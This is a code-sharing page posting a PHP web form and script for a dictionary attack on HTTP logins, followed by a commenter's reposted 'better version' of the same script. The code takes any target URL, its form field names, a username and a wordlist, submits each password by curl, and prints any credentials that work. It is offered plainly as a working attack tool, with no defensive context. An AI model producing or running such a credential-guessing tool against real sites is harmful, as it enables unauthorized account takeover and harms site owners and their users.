Simple HTTP-Login Dictionary attack - PHP Code Bank
<html>
<head>
<title> Oskyldig </title>
</head>
<body>
<FORM action=\"<?php echo $_SERVER[\'PHP_SELF\']; ?>\" method=\"POST\">
LINK: Examples:<br />
<input type=\"text\" name=\"link\"> \"http://site.com/index.php\" \"http://192.168.1.100/index.php<br />
<br />
FORM USERNAME FIELD: <br />
<input type=\"text\" name=\"fuser\"> \"username\" \"users\" \"anv\" \"user_login\"<br />
FORM PASSWORD FIELD: <br />
<input type=\"text\" name=\"fpass\"> \"password\" \"pass\" \"password_login\"<br />
OPTIONAL POSTDATA: <br />
<input type=\"text\" name=\"pdata\"> \"submit=send\" \"login=true\"<br />
<br />
USERNAME: <br />
<input type=\"text\" name=\"username\"> \"Admin\" \"Heaton\" \"Mario\"<br />
CORRECT LOGIN VALUE: <br />
<input type=\"text\" name=\"correct\"> \"Welcome Admin\" \"You have logged in\"<br />
DICTIONARY FILENAME: <br />
<input type=\"file\" name=\"userfile\" > \"/root/wordlist\" \"c:\\wordlist.txt\"<br />
<input type=\"submit\" value=\"ATTAAACK!\" name =\"submit\">
</form>
<?php
function get_url_contents($url,$fuser,$username,$fpass,$password,$pdata)
{
$crl = curl_init();
$timeout = 5;
curl_setopt ($crl, CURLOPT_URL,$url);
curl_setopt ($crl, CURLOPT_POSTFIELDS,
$fuser
. \"=\"
. $username
. \"&\"
. $fpass
. \"=\"
. $password
. \"&\"
. $pdata
);
curl_setopt ($crl, CURLOPT_RETURNTRANSFER, 1);
curl_setopt ($crl, CURLOPT_CONNECTTIMEOUT, $timeout);
$ret = curl_exec($crl);
curl_close($crl);
return $ret;
}
if(isset($_POST[\'submit\']))
{
$link = $_POST[\"link\"];
$fuser = $_POST[\"fuser\"];
$fpass = $_POST[\"fpass\"];
$pdata = $_POST[\"pdata\"];
$username = $_POST[\"username\"];
$correct = $_POST[\"correct\"];
$userfile = $_POST[\"userfile\"];
echo \"<br />Link: \" . $link;
echo \"<br />Fuser: \" . $fuser;
echo \"<br />Fpass: \" . $fpass;
echo \"<br />Pdata: \" . $pdata;
echo \"<br />Correct string: \". $correct;
echo \"<br />User: \" . $username;
echo \"<br />Filename: \" . $userfile;
$fp = fopen($userfile,\'r\') or die (\"Can\'t open wordlist-file!\");
$x = 0;
while(! feof($fp))
{
$password = fgets($fp);
$password = rtrim($password);
$site = get_url_contents($link,$fuser,$username,$fpass,$password,$pdata);
$pos = strpos($site, $correct);
$x++;
if($pos === FALSE)
{
}
else
{
echo \"<br /><br /><br />\";
echo \"SUCCESS<br />\";
echo \"Found a valid login! <br />\";
echo \"Username: \" . $username . \"<br />\";
echo \"Password: \" . $password . \"<br /><br />\";
echo \"Position in wordlist file: \" . $x;
fclose($fp);
break;
}
if(feof($fp))
echo\"<br />Password was not found!\";
}
}
?>
</body>
</html>

killgooglecom 13 years ago
The slashes comment alot of crap out.:vamp: The server must have Curl enabled to work. Better version: <html> <head> <title> Oskyldig </title> </head> <body>
<FORM action="<?php $_SERVER['PHP_SELF']; ?>" method="POST"> LINK:<br /> <input type="text" name="link"> <br /> "http://site.com/index.php" "http://192.168.1.100/index.php<br /><br />
FORM USERNAME FIELD: <br /> <input type="text" name="fuser"> <br /> "username" "users" "anv" "user_login"<br /><br />
FORM PASSWORD FIELD: <br /> <input type="text" name="fpass"><br /> "password" "pass" "password_login"<br /><br />
OPTIONAL POSTDATA: <br /> <input type="text" name="pdata"><br /> "submit=send" "login=true"<br /><br />
USERNAME: <br />
<input type="text" name="username"> <br />
"Admin" "Heaton" "Mario"<br /><br />
CORRECT LOGIN VALUE: <br />
<input type="text" name="correct"> <br />
"Welcome Admin" "You have logged in"<br /><br />
DICTIONARY FILENAME: <br />
<input type="file" name="userfile" > <br />
"/root/wordlist" "c:\\wordlist.txt"<br /><br />
<input type="submit" value="ATTAAACK!" name ="submit"> </form>
<?php
function get_url_contents($url,$fuser,$username,$fpass,$password,$pdata) { $crl = curl_init(); $timeout = 5; curl_setopt ($crl, CURLOPT_URL,$url);
curl_setopt ($crl, CURLOPT_POSTFIELDS,
$fuser
. "="
. $username
. "&"
. $fpass
. "="
. $password
. "&"
. $pdata
);
curl_setopt ($crl, CURLOPT_RETURNTRANSFER, 1);
curl_setopt ($crl, CURLOPT_CONNECTTIMEOUT, $timeout);
$ret = curl_exec($crl);
curl_close($crl);
return $ret;
}
if(isset($_POST['submit'])) { $link = $_POST["link"]; $fuser = $_POST["fuser"]; $fpass = $_POST["fpass"]; $pdata = $_POST["pdata"]; $username = $_POST["username"]; $correct = $_POST["correct"]; $userfile = $_POST["userfile"];
echo "<br />Link: " . $link;
echo "<br />Fuser: " . $fuser;
echo "<br />Fpass: " . $fpass;
echo "<br />Pdata: " . $pdata;
echo "<br />Correct string: ". $correct;
echo "<br />User: " . $username;
echo "<br />Filename: " . $userfile;
$fp = fopen($userfile,'r') or die ("Can't open wordlist-file!");
$x = 0;
while(! feof($fp))
{
$password = fgets($fp);
$password = rtrim($password);
$site = get_url_contents($link,$fuser,$username,$fpass,$password,$pdata);
$pos = strpos($site, $correct);
$x++;
if($pos === FALSE)
{
}
else
{
echo "<br /><br /><br />";
echo "SUCCESS<br />";
echo "Found a valid login! <br />";
echo "Username: " . $username . "<br />";
echo "Password: " . $password . "<br /><br />";
echo "Position in wordlist file:" . $x;
fclose($fp);
break;
}
if(feof($fp))
echo"<br />Password was not found!";
}
}
?> </body> </html>